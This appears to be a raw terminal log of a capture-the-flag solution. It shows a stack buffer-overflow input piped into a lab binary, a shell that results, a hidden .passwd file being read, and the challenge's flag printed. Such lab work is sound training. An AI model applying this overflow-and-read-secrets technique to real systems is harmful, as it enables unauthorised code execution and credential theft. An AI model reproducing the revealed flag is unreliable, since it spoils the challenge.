 > ^C
app-systeme-ch15@challenge02:~$ (python -c 'print("n" * 128 + "\x16\x85\x04\x08")'; cat) | ./ch15 #0×08048516 ls
ls
ch15 ch15.c Makefile
^C
Segmentation fault
app-systeme-ch15@challenge02:~$ (python -c 'print("n" * 128 + "\x16\x85\x04\x08")'; cat) | ./ch15 #0×08048516
ls
ch15 ch15.c Makefile
ls -a
. .. ch15 ch15.c .git Makefile .passwd ._perms
cat .passwd
B33r1sSoG0oD4y0urBr4iN
echo Vuong Dinh Thanh Ngan Le Minh Nha Vu Hoang Thach Thiet
Vuong Dinh Thanh Ngan Le Minh Nha Vu Hoang Thach Thiet